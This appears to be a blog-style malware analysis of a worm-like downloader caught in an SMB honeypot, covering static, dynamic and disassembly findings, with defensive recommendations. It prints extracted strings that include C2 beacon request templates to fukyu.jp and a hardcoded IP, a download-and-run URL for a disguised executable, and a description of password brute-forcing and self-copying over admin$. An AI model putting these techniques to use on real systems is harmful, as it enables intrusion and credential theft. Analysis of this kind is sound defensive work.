



























I had a file come through GRAB-NYC. I ran it through Virustotal, 48/56 detected something. Time to take a closer look.
Static Analysis
Virustotal said that the file was packed with Armadillo 1.71, but I’m not seeing any packing. PEiD says it’s unpacked, and the strings look like what I’d expect to see for an unpacked file (i.e., many useful plaintext strings as opposed to the garbage one normally sees in a packed file and/or peculiar section names like .upx1 or .petite that indicate a packer). Looking in PEview, the headers for the .text and .data sections look fine (in that the raw and virtual sizes are very close in size to one another) however there’s something off for the .data section:

This indicates that there is a much larger space in memory for the .data section than there is for the .data section on disk, which leads me to think that it might actually be packed. This .data section does give up many plaintext strings, though, so it’s a bit confusing to me right now. I’ll come back to this later on in the analysis – I might observe something being unpacked during dynamic analysis, for example.
Looking at it in PEview again, the number of data directories (0x10) and TLS table (there isn’t one) looks fine from an anti-debugging perspective. There are six imported libraries: advapi32, kernel32, mpr, netapi32, and ws2_32. Interesting imports from each include:
AdvApi32
I see RegCreateKeyExA, RegSetValueExA, and RegCloseKey all of which tell me that 1) we can probably look for host-based signatures in the registry and 2) this might indicate how the malware achieves persistence.
Kernel32
I see DeleteFileA, WriteFile and CopyFileA which are always nice to see for host/file system signatures. GetTickCount can be used in an anti-debugging context, but it could also be used to generating random numbers. GetComputerNameA and GetVersion are probably part of a system inventory. CreateProcessA is another great one because this indicates that we might have another process to look for, and therefore another signature. GetSystemDirectoryA suggests that something is done in %system%, possibly this is where the malware installs itself or maybe it does something with a legitimate system file. Sleep can be interesting depending on how it’s used in the malware. I see CreateThread and VirtualAlloc, but not the rest of the stuff for process replacement. I’m also not seeing WriteProcessMemory or CreateRemoteThread, which I would look for to indicate injection. I see GetCommandLineA, which can be a good place to look at during manual unpacking. I see TerminateProcess, so maybe this is one of those annoying ones that will respawn itself and terminate the parent multiple times to make debugging annoying.
Mpr
We see WNetAddConnection2A imported. This function can either 1) make a connection to a network or 2) redirect a local device to a network resource. It’ll be interesting to see how this is used in the malware.
NetApi32
NetUserEnum is imported, which retrieves information about user accounts on a server. NetScheduleJobAdd is also imported, which is both deprecated and allows you to run a job at a specified future time and date. NetRemoteTOD is imported, which allows one to obtain the time of day from a server, which I would presume is used to trigger the scheduled job suggested by the previous import.
Ws2_32
We see WSAStartup, which is the beginning of the networking function and can be a good place to look for plaintext traffic (usually if there is encoding/obfuscation, it’s going to be around networking functions such as send or recv). I see gethostbyname, so we should observe a domain being resolved. I see connect, send, socket, but interestingly I don’t see recv. It’s possible that this function is obfuscated and is called during execution, but it almost appears that this file only sends data.
KANAL doesn’t indicate any standard crypto signatures, but if the .data section really is packed, then we might not see them (or, they might be non-standard but that’s unlikely).
Turning to the strings, we first see a familiar sight:

Line after line of truly unforgivable passwords. “password” is in there too. Some other real winners include internet, ihavenopass, home, god, computer, database, baseball, and 2600. Below these horrendous passwords we see an interesting block of text:
PHIME2005
Software\Microsoft\Windows\CurrentVersion\Run
/SYNC
%s\ipc$
TaskOK
dnsapi.exe
CopyOK
%s\admin$\system32\dnsapi.exe
LoginOK
\\%s
%d.%d.%d.%d
%04d%02d%02d%02d%02d%02d
GET /updata/TPDA.php?lg1=%s&lg2=%s&lg3=%s&lg4=%s&lg5=%s&lg6=%s HTTP/1.1
Host: fukyu.jp
1.003
125.206.117.59
GET /updata/TPDB.php?lg1=%s&lg2=%s&lg3=%s&lg4=%s&lg5=%s&lg6=%s&lg7=%d HTTP/1.1
Host: fukyu.jp
NONE
URLDownloadToFileA
urlmon.dll
DeleteUrlCacheEntry
wininet.dll
http://fukyu.jp/updata/ACCl3.jpg
\msupd.exe
LOTS of good stuff here. Not sure what PHIME2005 is, but I’ll keep an eye out for that. The next line looks like where the malware sets up persistence in the registry. There are references to a couple of executable files here – dnsapi.exe and msupd.exe. These might be filenames used by the malware to make a legitimate-looking copy of itself into %system%. I see what look like possible status updates being sent back to a controller (TaskOK, CopyOK, LoginOK). There’s the skeleton of an IP address and then an actual IP address hardcoded (125.206.117.59). This IP leads to NTT Communications Corporation in Tokyo. I see two additional libraries listed here (urlmon.dll and wininet.dll) along with some interesting functions (URLDownloadtoFileA and DeleteUrlCacheEntry). Wininet.dll is a higher-level networking library, which means that the author won’t have to “fake” as much traffic info (such as headers) since the networking traffic will use the signatures of the host. This also means that there probably won’t be any peculiar header or other signatures for part of this malware’s activity as it will blend in fairly well with the host’s regular traffic. We see what looks like HTTP GETs and also a hostname of fukyu.jp along with an address of http://fukyu.jp/update/ACCl3.jpg. I’m going to guess that this is where the malware goes to update itself after being run. There may even be a C2 function here – the author might put files out here with updated instructions for the malware to pick up and execute. Fukyu.jp is registered to “Government Publications”, so I’m sure it’s totally legit and not shady at all…I also notice that this domain was registered on 20MAR2006 and expires on 31MAR2017… pretty cool that this domain has been around for so long, and that this malware is so old.
I want to see if I can get the .jpg mentioned in the strings. I can’t seem to resolve fukyu.jp. I tried the 125.206.117.59 address, but didn’t get much there either. I did see, however:
PORT STATE SERVICE
113/tcp closed ident
2000/tcp open cisco-sccp
5060/tcp open sip
I had to use the -Pn flag in nmap to get this info. I need to see more of what the malware’s activity is before I feel comfortable coming to more conclusions about this address. I feel like this might be a malicious site, but perhaps it’s not. I think it’s too early to say, but info from threatcrowd.org isn’t looking good for 125.206.117.59:

Notice that fukyu.jp sends info to this IP.
At this point, my feeling about this malware is that it tries to download updates or additional instructions from a website, and that it tries to find other users on the network where it is run and then attempts to gain access to those accounts using those awful passwords listed above. It also appears to achieve some stealth and persistence. I need to move on to dynamic analysis and further on in order to say more about what this sample does.
Dynamic Analysis
I gathered observations on two runs of this malware, first as a regular user and the second one as an admin. I started examining the results from the user run, which is what I typically do because I want to see if the malware runs into any issues or does any kind of privilege escalation.
I saw what appeared to be strings related to the registry and specifically to making the malware run at startup, but RegShot didn’t really show too much that was meaningful happening in the context of the malware (nor did it show any files written or deleted that appeared malware related, etc.). There was, however, this big block of changes:
HKU\.DEFAULT\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@provsvc.dll,-202: “HomeGroup”
HKU\.DEFAULT\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@sstpsvc.dll,-35001: “Secure Socket Tunneling Protocol”
HKU\.DEFAULT\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@netlogon.dll,-1010: “Netlogon Service”
HKU\.DEFAULT\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@snmptrap.exe,-3: “SNMP Trap”
HKU\.DEFAULT\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@%systemroot%\system32\provsvc.dll,-202: “HomeGroup”
HKU\S-1-5-21-2333244481-2062130026-617143801-1001\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\ZN\yno\haxabja.rkr: 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF FF FF FF FF 20 51 5A 5B 13 F7 D1 01 00 00 00 00
HKU\S-1-5-21-2333244481-2062130026-617143801-1001\Software\Microsoft\Windows\CurrentVersion\HomeGroup\UIStatusCache\Modifier: “[username]”
HKU\S-1-5-21-2333244481-2062130026-617143801-1001\Software\Microsoft\Windows\CurrentVersion\HomeGroup\UIStatusCache\ModifierSystem: “[machine name”
HKU\S-1-5-18\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@provsvc.dll,-202: “HomeGroup”
HKU\S-1-5-18\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@sstpsvc.dll,-35001: “Secure Socket Tunneling Protocol”
HKU\S-1-5-18\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@netlogon.dll,-1010: “Netlogon Service”
HKU\S-1-5-18\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@snmptrap.exe,-3: “SNMP Trap”
HKU\S-1-5-18\Software\Classes\Local Settings\MuiCache\11\52C64B7E\@%systemroot%\system32\provsvc.dll,-202: “HomeGroup”
Autoruns didn’t show anything being added to run at startup.
Stepping through Process Monitor, we do see something interesting – the malware attempted to add itself to run at startup under the name PHIME2005 (which we saw in the strings earlier) with the command line c:\MA\lab\unknown.exe /SYNC, but this failed due to not having appropriate access. This is interesting because first we can see a good potential signature, but also because it appears that the malware doesn’t escalate privileges because it was denied access to set this registry value.

Further on, we do see HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ProxyEnable being set to 0 successfully, and attempts to delete some other values:

Later, we see that it tries to delete some values (and is denied access) but successfully sets some values related to internet settings:

Towards the end, we see 101 threads being created (likely for scanning new machines, similar to a previous sample) and then alternating thread exit/creation:



Looking in Wireshark, we can see a few tens of thousands of TCP packets used for IP addresses being scanned on port 445 (SMB) which is also where we received this sample in the honeypot. For UDP, we see only a couple of hundred, but almost all of them were local (e.g., there were a couple of successful DNS resolutions on port 53, but not malware related). The other interesting traffic was on ports 137/138 (SMB), 1027/1028, 1900 (UPnP), 5007 (could be Yahoo Messenger for UDP), and 5353/5355. There wasn’t a resolution for fukyu.jp, however the malware did attempt to connect to 125.206.117.59 on port 80 (unsuccessfully – it never received a response from the SYN packet).
I didn’t see any calls to WriteFile or DeleteFileA. One other thing that I haven’t seen before while analyzing files is the following event:

I’m going to look through the recording of activity from the instance run as administrator to see what’s different. Looking in RegShot as a first step, one thing that we see immediately is that the following registry value is successfully added:
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\PHIME2005: “C:\MA\lab\unknown.exe /SYNC”
We can also observe this in autoruns:

Otherwise we see essentially the same behavior. Wireshark also revealed essentially the same traffic as before when run as a regular user. Similarly, nothing significant seemed to happen when this malware was run with the /SYNC argument, however I’d like to see in the disassembly what is supposed to happen with this argument.
After trying all of this, I ran Fakenet and then re-ran the malware, and something interesting happened:

First, you can see that the malware attempts to resolve the fukyu.jp address, and then makes an HTTP GET request on port 80 to the link we saw in the strings earlier. Then we see this strange dialog box with an error message related to the file we saw referenced in the strings. Looking back through the Process Monitor results, you can see that the malware does try to access this file when it runs, however it didn’t successfully do this until I was running Fakenet. In this case, the error came from how Fakenet serves its own .jpg to the malware instead of the actual .jpg that would have been located at the malicious domain. I suspect that if this file was still available at fukyu.jp/update/ACCl3.jpg, that it would have been downloaded and executed. My guess is that this is a Windows executable that was renamed as a .jpg file. I’d really like to get my hands on this file… I’ll give some thought as to how this could be accomplished. I think at this point I’ve exhausted most of what I can do statically and dynamically, and will turn to disassembly and debugging to see what else I can get out of this sample.
Disassembly and Debugging
As soon as I opened this in Ida, I was a bit relieved because quickly going through it didn’t reveal anything that looked too horrific in terms of flows or obfuscation. The first important thing we see happening in the main function is that networking is started and the filename of the process is obtained:

Below that we see the filename that we just obtained having the /SYNC argument appended and then this is used to modify the registry to achieve persistence:

Then, we see a few calls to some subroutines and then a loop before the final cleanup and exit. Notice that 0x64 (100 decimal) is pushed on to the stack and this is used to control the loop, hence the 101 threads we saw created earlier during the dynamic analysis:

I’m going to start going through these subs in order starting with 401E00:

Looking here, the first action taken is a string is created based on the system directory and the string \\msupd.exe. If this file can be opened (so we get a non-zero return to EAX), then we don’t follow the conditional jump and move towards the return on the left. If we cannot open this file (so, most likely because it doesn’t exist) we follow the conditional jump towards the right where we take the string to download the ACCl3.jpg file from fukyu.jp and then call LoadLibraryA to import wininet.dll. Following these series of conditional jumps, we import the function DeleteUrlCacheEnrty, then import urlmon.dll and then import UrlDownloadToFile. Right after this function is imported, we see an indirect call (annoying) which is almost certainly the call to UrlDownloadToFile because we then see a call to CreateProcessA which matches the behavior that the malware exhibited during dynamic analysis. Seems to me that the file downloads ACCL3.jpg to the %system% directory as wsupd.exe. After this we see cleanup by calls to CloseHandle and then return to the WinMain sub.
The next sub is 401BF0. This one begins with several calls from ws2_32.dll related to establishing networking. We see a call to inet_addr with 125.206.117.59 as an argument (pretty much confirming to me that this is a shady address, if the other research didn’t make it clear enough) and then a call to connect. We then see the malware gathering system information. First, there’s a call to 401A70 which establishes a local date/time group:

Returning from 401A70, we see calls to GetLocaleInfoA and GetComputerNameA, surely as part of a system inventory, and then a call to 401FE0. This sub tries to resolve the fukyu.jp domain name as its most important contribution to the overall function of the malware. Below this we see a call to GetUserNameA and then we see all of this information, including the string “1.003” (which I suspect might be a version number for this malware), being turned into a string that is then used to send an HTTP GET request to /update/TPDB.php with the string info as arguments:

This is the last important thing this sub does, and then we see cleanup and a return to WinMain. Back there, we see that the sub that is called as part of the loop that creates the 101 threads calls the sub 401870, which I’m sure is going to be pretty interesting once we take that apart.
Sub 401870 calls GetTickCount and the _srand before entering a loop. There are several nested loops here, but the part of the nested loops that do the “reaching out” to the remote systems repeats 256 times before the overall loop starts all over again. The first thing this overall loop does is a bunch of setup for various parameters and then four calls to sub 401140 which consists of a call to _rand and a SAR instruction. We can see the construction of an IP address. There is a call to 401150 which handles relatively uninteresting validation, and then we reach another conditional jump:

If we’re successful with generating the IP address, then we continue and call 4011F0 which does the actual connection to the IP address being scanned. If the scan is successful, there’s additional work done with the data returned and then a subsequent call to 4011F0 for followup, then further down we see a call to 4012B0.
4012B0 is a very interesting sub. Here’s a snapshot of the initial block of code:

We start to see the beginnings of the setup to start trying usernames and passwords and a reference to IPC. There’s a call to WNetAddConnection2A, and then we either exit if unsuccessful or we continue with this sub. If we continue we then see the call to NetUserEnum, and if we continue being successful then we eventually reach an area where we see a pointer to a username being passed to another sub 401430. This sub passed the start address of our block of unforgivably bad passwords (starting at 408030 in .data land) and then starts iterating through that list, passing the username and password pointers to another sub, 401490. This sub then starts trying to connect to other machines with the list of passwords and enumerated usernames:


If we’re actually successful – we see that the malware calls GetLocalTimeDate and then creates a string to report the successful login to its controller:

If you look in the %system%\system32\ folder on my test machine, you’ll find a file called dnsapi.dll but not dnsapi.exe. Looks like successful logins get stored in that file that is clearly meant to blend in well with the legitimate files in the system32 directory. Then, the malware gets really cute:


OK – so it takes this data about the successful login, and puts that info in the log file. Then it calls 401AE0 which updates C2 about the data in a manner similar to the ones already observed (a call to the /updata/TPDA.php file located at 125.206.117.59). Then we see:

And then the branches:

If it can successfully schedule the job (call to NetScheduleJobAdd), it then goes and reports this information to C2. If it cannot, then it just deletes the file (dnsapi.exe). I think I’m going to take a look at this later in the debugger just to see if I can get more clarity on what exactly is going on. My impression is that data is being saved into this dnsapi.exe file and if a job cannot be schedule with this data, then the file is deleted to help cover the malware’s tracks. I’d like to try to force it to go to this code and see if I can get more observations that will help figure this out. Either way, this sub ends with a cleanup and return to the previous sub.
That’s basically all for this malware. Next up I’m going to try to look in some of the recorded data and the debugger and see if I can get anything else out of this. As I go along, I’ll put some of the things I see along the way in the debugger.
Here we see a random IP that was generated within sub 401870 (specifically at 40191F):

This one happened to be a China Unicom address.
We see that it’s trying to connect via IPC:

We’re in the right area now:

Watching this in the debugger, I see what it’s doing is making a copy of itself and putting it in the %system%\system32\dnsapi.exe path and then scheduling the copy to run as a job. If successful, it reports such to C2 with two different calls (one to report CopyOK and another to report TaskOK). If it can’t make this copy, then it deletes itself. I was wrong about my earlier thought that this was storing data there – I think that since I saw it achieve persistence early on (via the registry), I figured this must be something else, but looks like this malware just wants to make especially sure that it has a foothold on the host system. The successful activities of the malware (for instance, successful logins to user accounts) gets reported to the C2 system at 125.206.117.59 which means that this file doesn’t need to keep anything local to exfiltrate later.
I didn’t see any consistent naming for this sample online, and most scanners refer to it as a generic malware/downloader. Since this was a pretty “friendly” sample, without anti-analysis aspects, obfuscation, packing or much else that would make my job harder, and since there appears to be a two-part aspect to it, I’m going to name this one CANDID.
Findings and observations:
Downloader that tries hard to establish itself in a system via multiple methods of persistence and also aggressively spreads to other remote and local systems. Exfiltrates data regarding compromised accounts to a C2 server that still exists but appears to be out of service, at least as far as this malware is concerned.
Recommendations:
Running this in user mode (i.e., not with admin privileges) did prevent one of the persistence methods from being successful (the registry edits) but might not keep the other method from being successful (installation in the %system%\system32 directory). Even so, keeping users running at a level of access appropriate for their roles and tasks at hand is recommended. As this malware spreads via SMB on ports 445 and 137/138 it’s recommended to block or otherwise secure these ports and services. Blocking access to the C2 sites at fukyu.jp and 125.206.117.59 should prevent the malware from reporting its actions to the C2 controller and should also prevent the malware from receiving updates and instructions.
Conclusion:
An interesting but not very hardened malware sample that steals credentials from users and reports this to its controller.
Report:MalEXE004pdf
Hashes:
MD5:e42ae0e10b29f1b36e75fde65c1f788a
SHA1:c156a8344029bf3d5db5fe959d7b860069b1c037
SHA256:c74197710c01332990b294b77fbb3e2060df2a3d8492295895723d93a9fcd766
ssdeep:768:cHC0p5mwel+twV39TD8mRF5rKJZsF6No2:X0p5mwelJ9TD8mv5ImGo